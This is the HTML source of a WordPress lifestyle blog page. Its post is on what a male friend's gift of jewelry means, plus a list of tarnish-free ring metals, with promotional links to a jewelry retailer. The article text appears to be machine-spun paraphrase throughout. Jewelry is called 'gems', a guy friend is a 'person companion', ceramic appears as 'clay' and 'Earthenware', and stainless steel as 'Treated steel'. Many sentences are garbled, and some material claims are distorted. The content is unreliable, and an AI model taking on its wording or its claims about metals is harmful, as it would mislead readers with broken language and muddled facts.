'Roboto'; }
</style>
<script type="text/javascript" src="https://getsocialprofitfactor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://getsocialprofitfactor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://getsocialprofitfactor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getsocialprofitfactor.com/wp-json/wp/v2/posts/10722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getsocialprofitfactor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://getsocialprofitfactor.com/?p=10722' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getsocialprofitfactor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsocialprofitfactor.com%2Fwhats-the-significance-here-in-the-event-that-a-person-gives-you-gems%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getsocialprofitfactor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsocialprofitfactor.com%2Fwhats-the-significance-here-in-the-event-that-a-person-gives-you-gems%2F&#038;format=xml" />
<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
        			.site-title a, .site-title{
				color: #blank;
			}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-10722 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-allure-news ct-bg ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
        <div id="page" class="site">
                <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                                <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                            <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Friday, January 23, 2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-14882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14882"><a rel="privacy-policy" href="https://getsocialprofitfactor.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-14883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14883"><a href="https://getsocialprofitfactor.com/about-us/">About Us</a></li>
<li id="menu-item-14884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14884"><a href="https://getsocialprofitfactor.com/contact/">Contact</a></li>
<li id="menu-item-14885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14885"><a href="https://getsocialprofitfactor.com/writes-for-us/">Writes For Us</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://getsocialprofitfactor.com/wp-content/themes/allure-news/candidthemes/assets/images/default-header-image.jpg);">
                    <div class="container-inner clearfix logo-wrapper-container logo-center">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="allure-news-logo-container">
                    <a href="https://getsocialprofitfactor.com/" class="custom-logo-link" rel="home"><img width="362" height="92" src="https://getsocialprofitfactor.com/wp-content/uploads/2023/02/cropped-Getsocialprofitfactor-logo.jpg" class="custom-logo" alt="Get Social Profit Factor" decoding="async" srcset="https://getsocialprofitfactor.com/wp-content/uploads/2023/02/cropped-Getsocialprofitfactor-logo.jpg 362w, https://getsocialprofitfactor.com/wp-content/uploads/2023/02/cropped-Getsocialprofitfactor-logo-300x76.jpg 300w" sizes="(max-width: 362px) 100vw, 362px" /></a>                        <p class="site-title"><a href="https://getsocialprofitfactor.com/"
                                                 rel="home">Get Social Profit Factor</a></p>
                                    </div> <!-- allure-news-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="allure-news-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://getsocialprofitfactor.com/">
                                <i class="fa-solid fa-house-chimney"></i> </a></li>
                                                <li id="menu-item-14879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14879"><a href="https://getsocialprofitfactor.com/category/apps/">Apps</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://getsocialprofitfactor.com/category/business/">Business</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://getsocialprofitfactor.com/category/entertaintment/">Entertaintment</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://getsocialprofitfactor.com/category/education/">Education</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://getsocialprofitfactor.com/category/finance/">Finance</a></li>
<li id="menu-item-14877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14877"><a href="https://getsocialprofitfactor.com/category/marketing/">Marketing</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18"><a href="https://getsocialprofitfactor.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-14878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14878"><a href="https://getsocialprofitfactor.com/category/seo/">SEO</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://getsocialprofitfactor.com/category/technology/">Technology</a></li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://getsocialprofitfactor.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- allure-news-menu-container -->
                </header><!-- #masthead -->
        
        <div id="content" class="site-content">
                        <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='allure-news-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://getsocialprofitfactor.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://getsocialprofitfactor.com/category/lifestyle/"><span itemprop="name">Lifestyle</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">What&#8217;s the significance here in the event that a person gives you gems?</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-10722" class="post-10722 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="allure-news-content-container allure-news-has-thumbnail">
                    <div class="post-thumb">
                
            <div class="post-thumbnail">
                            </div><!-- .post-thumbnail -->

                    </div>
                <div class="allure-news-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-10" href="https://getsocialprofitfactor.com/category/lifestyle/"  rel="category tag">Lifestyle</a> </span>                </div>
                <h1 class="entry-title" itemprop="headline">What&#8217;s the significance here in the event that a person gives you gems?</h1>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://getsocialprofitfactor.com/whats-the-significance-here-in-the-event-that-a-person-gives-you-gems/" rel="bookmark"><time class="entry-date published updated" datetime="2022-06-22T06:41:30+00:00">June 22, 2022</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://getsocialprofitfactor.com/author/josephine/" rel="author"><span class="author-name" itemprop="name">Josephine</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                
<p>Is there a profound significance, or are there stowed away expectations behind your person companion giving your gems? All things considered, yes. When your companion gifts you gems, he has placed in a ton of thought into his choice and his expectations. He isn&#8217;t doing that as the most brilliant companion you might at any point track down throughout everyday life, except he&#8217;s giving is a heartfelt motion. That person knows and accepts that you are a unique individual to him, which is the reason he&#8217;s exceeded all expectations.</p>



<p>On the off chance that you have been focusing closer on his discussions and conduct before the giving, you will understand that there was a reasonable significance behind that motion. Thus, really try to understand on the grounds that he is keen on you, and he trusts that you like him more from his activity, yet sincerely. All things considered, we should dive more into the subtleties of why a person companion would get you <a href="https://unecklace.com/tag/cute-snake-eyes-piercing"><strong>cute snake eyes piercing</strong></a> gems.</p>



<h2 class="wp-block-heading"><strong>1.He&#8217;s attempting to expand your degree of fascination toward him.</strong></h2>



<p>By purchasing or giving you adornments, your person companion is making an honest effort to ensure that you think that he is alluring. All things considered, you really want to remember that there two sorts of folks. The principal type is the sort of fellow that would never gift you, and he has a more profound person that doesn&#8217;t permit him to gift you. Then, at that point, you have the other sort of fellow, who&#8217;s most likely the one you have, the sort two person. This person will gift you adornments and different kinds of gems. With this person, things will change definitely, and he could appear to be frightening after they gift you, particularly when you had no sort of heartfelt sentiments towards them, in the first place.</p>



<p>The gift would try and make you regard them less, with the talented gems demeaning the sort of encounters you shared previously. Be that as it may, in the event that you have a few sentiments towards him, the gift will fall off somewhat more true. You will accept it as a sweet signal while trusting that they really have an equivalent outlook on you instead of attempting to purchase your adoration and friendship. On the off chance that you are now infatuated with your person companion, the gems they will mean everything to you since it is an image of the affection you as of now share. It&#8217;s something sweet and exceptional for you to recall, and furthermore something good to make you grin. In such situations, the gems wouldn&#8217;t bring on any pressure or strain in your relationship/fellowship since it will appear to be simply one more &#8216;as a result of&#8217; gift. You shouldn&#8217;t anticipate any ulterior intentions from this move.</p>



<h2 class="wp-block-heading"><strong>2.Plea for your heart/love</strong></h2>



<p>At the point when a person companion who&#8217;s obviously infatuated with you gets you gems, it&#8217;s generally expected their endeavor to raise your fascination towards them and essentially an outright effort to demonstrate that they are better and worth over the other person. In such cases, you can&#8217;t actually say that they have stowed away expectations since they are just effectively communicating what they feel.</p>



<h2 class="wp-block-heading"><strong>3.Appreciation for your fellowship and exactly what your identity is</strong></h2>



<p>Obviously, there are folks who have no ulterior thought processes when they gift their female companions&#8217; gifts, in any event, when those gifts would effortlessly be understood as heartfelt gifts. Assuming your companion is the sort of fellow who normally gives more than they&#8217;d acknowledge, in any event, when it feels narrow minded, it implies that that is exactly what their identity is. Despite the fact that it very well may be somewhat difficult to determine what that gift implies, such folks will frequently gift their female companions, and their gifts have no sexual implications appended.</p>



<p>You could inquire as to why he gifted you, yet in the event that you are sharp, you&#8217;ll understand that giving companions is something they simply do, and he&#8217;s done likewise to large numbers of his companions, no inquiries posed. Ultimately, it&#8217;s worth focusing on that except if he gifts you a wedding band (something a companion wouldn&#8217;t do), the gems he purchases for you is undoubtedly something they realize you&#8217;ll like. As far as he might be concerned, the gems conveys their affection and appreciation for your fellowship, and there is much of the time no deeper implications or relationship for you to stress over.</p>



<p>Yet, assuming that you are as yet confounded, stand by listening to the words they use when they present the gift to you, and choose if there are any heartfelt expectations or not. We are imagining that assuming you are old buddies, you discuss everything and you wouldn&#8217;t fear talking straightforwardly about your sentiments.</p>



<h2 class="wp-block-heading"><strong>Could a man give his sweetheart gems on the off chance that he wasn&#8217;t significant about her?</strong></h2>



<p>It&#8217;s frequently undeniably challenging to decipher the importance of adornments from man to lady, in any event, when they are doing in light of the fact that all of you realize that men can purchase and present their young ladies&#8217; gems just to misdirect them. Some of the time, this occurs out of a feeling of remorse. In any case, a lot of men will just make that serious stride of putting resources into fine gems for their sweethearts since they are not kidding about the relationship, and they are committed.</p>



<p>Men will be directed by their inspirations; for instance, he could get you a decent neckband when detects that things appear to be advancing great, and he wouldn&#8217;t fret sitting around idly to see where things go. Here he&#8217;s propelled by sweetheart administration. Yet, he puts something aside for some time, investigates, and purchases the sweetheart that present neckband, it is an indication of his responsibility, and he&#8217;s investigating the future with you, an indication of affection. Recall that different men will gift their lady friends as a business venture, for instance, one who passes a gift starting with one sweetheart then onto the next. Along these lines, yes. A man would gift his better half gems regardless of whether he wasn&#8217;t not kidding about her by any means.</p>



<h1 class="wp-block-heading"><strong>Modest Ring Metals that Will Not Tarnish</strong></h1>



<p>Titanium, tungsten, hardened steel, silicone, and clay are awesome, discolor free ring metals that look perfect as well as keep going long and look extravagant.</p>



<h2 class="wp-block-heading"><strong>Titanium&nbsp;</strong></h2>



<p>Despite the fact that titanium was initially intended for use in various modern applications, titanium makes a phenomenal metal for wedding bands. It&#8217;s lightweight, and its tasteful and reviving feel and looks make it an amazing fit for wedding bands for men and even ladies. Titanium doesn&#8217;t discolor, which is the reason it&#8217;s utilized in clinical applications, medical procedures, and inserts.</p>



<h2 class="wp-block-heading"><strong>Tungsten</strong></h2>



<p>Multiple times harder than titanium, tungsten is gradually turning into the go-to metal for wedding bands/groups thanks to its gleaming, hard-looking, and splendid sparkle. As well as being discolor free, tungsten metal <a href="https://unecklace.com/what-are-spinner-rings.html"><strong>anxiety ring</strong></a> is likewise 100 percent hypoallergenic.</p>



<h2 class="wp-block-heading"><strong>Treated steel</strong></h2>



<p>Blended in with no less than 10.5% chromium to forestall oxidation, tempered steel is a sturdy, reasonable, and a high-strength metal that makes great wedding bands for people.</p>



<h2 class="wp-block-heading"><strong>Silicone</strong></h2>



<p>Silicone isn&#8217;t just hypoallergenic and discolor free, yet additionally agreeable, appealing, non-conductive, and heat safe. Because of these properties, the silicone rings are a fantastic fit for all experts, from firemen and clinical staff to development laborers, cooks, and any remaining experts you could imagine. This material likewise works for various ways of life.</p>



<h2 class="wp-block-heading"><strong>Earthenware</strong></h2>



<p>This non-metallic material is flexible, agreeable, discolor free, hypoallergenic, and alluring, implying that it very well may be the ideal decision for anybody who can&#8217;t wear metallic gems, and furthermore people searching for great and reasonable adornments.</p>



<p>Since we have these significant contemplations far removed how about we take a gander at probably the best modest wedding bands that won&#8217;t discolor. I additionally compose an amazing post on 10 extraordinary metals for wedding bands. To understand more, Click here to peruse.</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://getsocialprofitfactor.com/whats-the-significance-here-in-the-event-that-a-person-gives-you-gems/">
                        <i class="fab fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=What&#8217;s%20the%20significance%20here%20in%20the%20event%20that%20a%20person%20gives%20you%20gems?&#038;url=https://getsocialprofitfactor.com/whats-the-significance-here-in-the-event-that-a-person-gives-you-gems/">
                        <i class="fab fa-x-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://getsocialprofitfactor.com/whats-the-significance-here-in-the-event-that-a-person-gives-you-gems/&#038;media=&#038;description=What&#8217;s%20the%20significance%20here%20in%20the%20event%20that%20a%20person%20gives%20you%20gems?">
                        <i class="fab fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=What&#8217;s%20the%20significance%20here%20in%20the%20event%20that%20a%20person%20gives%20you%20gems?&#038;url=https://getsocialprofitfactor.com/whats-the-significance-here-in-the-event-that-a-person-gives-you-gems/">
                        <i class="fab fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .allure-news-content-area -->
    </div> <!-- .allure-news-content-container -->
</article><!-- #post-10722 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://getsocialprofitfactor.com/kidney-stones-causes-symptoms-and-treatment/" rel="prev">Kidney stones: Causes, sympt ms and treatment</a></div><div class="nav-next"><a href="https://getsocialprofitfactor.com/ali-ata-imparts-knowledge-about-investing-correctly-in-the-stock-market/" rel="next">Ali Ata Imparts Knowledge About Investing Correctly in the Stock Market  </a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            <span>Related Posts</span>                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://getsocialprofitfactor.com/travel-in-style-why-the-oval-cz-ring-is-your-best-jewellery-companion/">
                                            <img width="220" height="220" src="https://getsocialprofitfactor.com/wp-content/uploads/2023/12/image2.png" class="attachment-allure-news-small-thumb size-allure-news-small-thumb wp-post-image" alt="" decoding="async" srcset="https://getsocialprofitfactor.com/wp-content/uploads/2023/12/image2.png 720w, https://getsocialprofitfactor.com/wp-content/uploads/2023/12/image2-300x300.png 300w, https://getsocialprofitfactor.com/wp-content/uploads/2023/12/image2-150x150.png 150w" sizes="(max-width: 220px) 100vw, 220px" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://getsocialprofitfactor.com/travel-in-style-why-the-oval-cz-ring-is-your-best-jewellery-companion/">
                                            Travel in Style: Why the Oval CZ Ring is Your Best Jewellery Companion                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://getsocialprofitfactor.com/travel-in-style-why-the-oval-cz-ring-is-your-best-jewellery-companion/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-25T09:33:50+00:00">September 25, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://getsocialprofitfactor.com/the-lasting-beauty-with-kodi-professional-gel-polish/">
                                            <img width="350" height="220" src="https://getsocialprofitfactor.com/wp-content/uploads/2025/09/67f4684c25f7bb6df379da10_Nails-350x220.webp" class="attachment-allure-news-small-thumb size-allure-news-small-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://getsocialprofitfactor.com/the-lasting-beauty-with-kodi-professional-gel-polish/">
                                            The Lasting Beauty with Kodi Professional Gel Polish                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://getsocialprofitfactor.com/the-lasting-beauty-with-kodi-professional-gel-polish/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-03T06:42:58+00:00">September 3, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://getsocialprofitfactor.com/exploring-the-hidden-buddhist-monasteries-near-muktinath/">
                                            <img width="331" height="220" src="https://getsocialprofitfactor.com/wp-content/uploads/2025/07/travel.png" class="attachment-allure-news-small-thumb size-allure-news-small-thumb wp-post-image" alt="" decoding="async" srcset="https://getsocialprofitfactor.com/wp-content/uploads/2025/07/travel.png 543w, https://getsocialprofitfactor.com/wp-content/uploads/2025/07/travel-300x199.png 300w" sizes="(max-width: 331px) 100vw, 331px" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://getsocialprofitfactor.com/exploring-the-hidden-buddhist-monasteries-near-muktinath/">
                                            Exploring the Hidden Buddhist Monasteries Near Muktinath                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://getsocialprofitfactor.com/exploring-the-hidden-buddhist-monasteries-near-muktinath/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-19T16:23:08+00:00">July 19, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->

<!-- MagenetMonetization 4 -->
<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<!-- MagenetMonetization 5 --><div class="widget_text sidebar-widget-container"><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- c595450534b8479089759ed274f7a186 --></div></section></div> <!-- MagenetMonetization 5 --><div class="sidebar-widget-container"><section id="block-11" class="widget widget_block">
<h2 class="wp-block-heading">Latest Post</h2>
</section></div> <!-- MagenetMonetization 5 --><div class="sidebar-widget-container"><section id="block-9" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://getsocialprofitfactor.com/how-to-integrate-trading-journals-with-tradingview-charts/">How to Integrate Trading Journals with TradingView Charts</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://getsocialprofitfactor.com/tradingview-charts-for-tracking-correlated-assets/">TradingView Charts for Tracking Correlated Assets</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://getsocialprofitfactor.com/how-electric-panel-radiators-compare-to-traditional-heating/">How Electric Panel Radiators Compare to Traditional Heating</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://getsocialprofitfactor.com/versatile-mobile-catering-for-festivals-corporate-events-private-parties-and-community-gatherings/">Versatile Mobile Catering for Festivals, Corporate Events, Private Parties, and Community Gatherings</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://getsocialprofitfactor.com/7-hidden-costs-in-app-development-and-how-to-avoid-them/">7 Hidden Costs in App Development (And How to Avoid Them)</a></li>
</ul></section></div> <!-- MagenetMonetization 5 --><div class="sidebar-widget-container"><section id="block-12" class="widget widget_block">
<h2 class="wp-block-heading">Archives</h2>
</section></div> <!-- MagenetMonetization 5 --><div class="sidebar-widget-container"><section id="block-13" class="widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://getsocialprofitfactor.com/2026/01/'>January 2026</a></li>
	<li><a href='https://getsocialprofitfactor.com/2025/12/'>December 2025</a></li>
	<li><a href='https://getsocialprofitfactor.com/2025/11/'>November 2025</a></li>
	<li><a href='https://getsocialprofitfactor.com/2025/10/'>October 2025</a></li>
	<li><a href='https://getsocialprofitfactor.com/2025/09/'>September 2025</a></li>
	<li><a href='https://getsocialprofitfactor.com/2025/08/'>August 2025</a></li>
	<li><a href='https://getsocialprofitfactor.com/2025/07/'>July 2025</a></li>
	<li><a href='https://getsocialprofitfactor.com/2025/06/'>June 2025</a></li>
	<li><a href='https://getsocialprofitfactor.com/2025/05/'>May 2025</a></li>
	<li><a href='https://getsocialprofitfactor.com/2025/04/'>April 2025</a></li>
	<li><a href='https://getsocialprofitfactor.com/2025/03/'>March 2025</a></li>
	<li><a href='https://getsocialprofitfactor.com/2025/02/'>February 2025</a></li>
	<li><a href='https://getsocialprofitfactor.com/2025/01/'>January 2025</a></li>
	<li><a href='https://getsocialprofitfactor.com/2024/12/'>December 2024</a></li>
	<li><a href='https://getsocialprofitfactor.com/2024/11/'>November 2024</a></li>
	<li><a href='https://getsocialprofitfactor.com/2024/10/'>October 2024</a></li>
	<li><a href='https://getsocialprofitfactor.com/2024/09/'>September 2024</a></li>
	<li><a href='https://getsocialprofitfactor.com/2024/08/'>August 2024</a></li>
	<li><a href='https://getsocialprofitfactor.com/2024/07/'>July 2024</a></li>
	<li><a href='https://getsocialprofitfactor.com/2024/06/'>June 2024</a></li>
	<li><a href='https://getsocialprofitfactor.com/2024/05/'>May 2024</a></li>
	<li><a href='https://getsocialprofitfactor.com/2024/04/'>April 2024</a></li>
	<li><a href='https://getsocialprofitfactor.com/2024/03/'>March 2024</a></li>
	<li><a href='https://getsocialprofitfactor.com/2024/02/'>February 2024</a></li>
	<li><a href='https://getsocialprofitfactor.com/2024/01/'>January 2024</a></li>
	<li><a href='https://getsocialprofitfactor.com/2023/12/'>December 2023</a></li>
	<li><a href='https://getsocialprofitfactor.com/2023/11/'>November 2023</a></li>
	<li><a href='https://getsocialprofitfactor.com/2023/10/'>October 2023</a></li>
	<li><a href='https://getsocialprofitfactor.com/2023/09/'>September 2023</a></li>
	<li><a href='https://getsocialprofitfactor.com/2023/08/'>August 2023</a></li>
	<li><a href='https://getsocialprofitfactor.com/2023/07/'>July 2023</a></li>
	<li><a href='https://getsocialprofitfactor.com/2023/06/'>June 2023</a></li>
	<li><a href='https://getsocialprofitfactor.com/2023/05/'>May 2023</a></li>
	<li><a href='https://getsocialprofitfactor.com/2023/04/'>April 2023</a></li>
	<li><a href='https://getsocialprofitfactor.com/2023/03/'>March 2023</a></li>
	<li><a href='https://getsocialprofitfactor.com/2023/02/'>February 2023</a></li>
	<li><a href='https://getsocialprofitfactor.com/2023/01/'>January 2023</a></li>
	<li><a href='https://getsocialprofitfactor.com/2022/12/'>December 2022</a></li>
	<li><a href='https://getsocialprofitfactor.com/2022/11/'>November 2022</a></li>
	<li><a href='https://getsocialprofitfactor.com/2022/10/'>October 2022</a></li>
	<li><a href='https://getsocialprofitfactor.com/2022/09/'>September 2022</a></li>
	<li><a href='https://getsocialprofitfactor.com/2022/08/'>August 2022</a></li>
	<li><a href='https://getsocialprofitfactor.com/2022/07/'>July 2022</a></li>
	<li><a href='https://getsocialprofitfactor.com/2022/06/'>June 2022</a></li>
	<li><a href='https://getsocialprofitfactor.com/2022/05/'>May 2022</a></li>
	<li><a href='https://getsocialprofitfactor.com/2022/04/'>April 2022</a></li>
	<li><a href='https://getsocialprofitfactor.com/2022/03/'>March 2022</a></li>
	<li><a href='https://getsocialprofitfactor.com/2022/02/'>February 2022</a></li>
	<li><a href='https://getsocialprofitfactor.com/2022/01/'>January 2022</a></li>
	<li><a href='https://getsocialprofitfactor.com/2021/12/'>December 2021</a></li>
	<li><a href='https://getsocialprofitfactor.com/2021/11/'>November 2021</a></li>
	<li><a href='https://getsocialprofitfactor.com/2021/10/'>October 2021</a></li>
	<li><a href='https://getsocialprofitfactor.com/2021/09/'>September 2021</a></li>
	<li><a href='https://getsocialprofitfactor.com/2021/08/'>August 2021</a></li>
	<li><a href='https://getsocialprofitfactor.com/2021/07/'>July 2021</a></li>
	<li><a href='https://getsocialprofitfactor.com/2021/06/'>June 2021</a></li>
	<li><a href='https://getsocialprofitfactor.com/2021/05/'>May 2021</a></li>
	<li><a href='https://getsocialprofitfactor.com/2021/04/'>April 2021</a></li>
	<li><a href='https://getsocialprofitfactor.com/2021/03/'>March 2021</a></li>
	<li><a href='https://getsocialprofitfactor.com/2021/02/'>February 2021</a></li>
	<li><a href='https://getsocialprofitfactor.com/2021/01/'>January 2021</a></li>
	<li><a href='https://getsocialprofitfactor.com/2020/12/'>December 2020</a></li>
	<li><a href='https://getsocialprofitfactor.com/2020/11/'>November 2020</a></li>
	<li><a href='https://getsocialprofitfactor.com/2020/10/'>October 2020</a></li>
	<li><a href='https://getsocialprofitfactor.com/2020/09/'>September 2020</a></li>
	<li><a href='https://getsocialprofitfactor.com/2020/08/'>August 2020</a></li>
</ul></section></div>     </div>
</aside><!-- #secondary -->
<!-- wmm d --></div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-1">
                                <!-- MagenetMonetization 5 --><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1b6ecb4d73f465fe156eee6242937a8b --></div></section><!-- MagenetMonetization 5 --><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 347883aef73739fa4af2c7e40b015d56 --></div></section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2024.</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Allure News by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
